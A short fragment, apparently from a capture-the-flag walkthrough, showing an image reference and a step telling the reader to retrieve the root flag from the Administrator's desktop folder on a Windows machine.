
Submit root flag
- Navigate to
C:\Users\Administrator\Desktopand get the flag